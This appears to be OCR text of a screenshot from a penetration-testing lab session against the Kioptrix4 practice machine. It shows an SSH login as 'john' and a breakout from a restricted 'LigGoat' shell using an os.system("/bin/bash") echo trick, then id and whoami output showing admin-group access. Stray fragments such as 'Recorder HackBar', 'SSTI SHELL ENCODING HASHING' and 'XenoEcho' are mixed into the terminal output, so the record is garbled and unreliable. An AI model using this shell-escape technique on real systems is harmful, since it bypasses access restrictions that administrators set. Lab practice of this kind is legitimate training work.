 ┌──(kali㉿kali)-[~]
└─$ ssh john@192.168.109.128 -oHostKeyAlgorithms=+ssh-rsa
john@192.168.109.128's password:
Permission denied, please try again.
john@192.168.109.128's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=115(admin),1001(john)
john@Kioptrix4:~$ whomai
Recorder HackBar >> 3 1
bash: whomai: command not found
john@Kioptrix4:~$ whoami
SSTI SHELL ENCODING HASHING
john
john@Kioptrix4:~$
Name Value
XenoEcho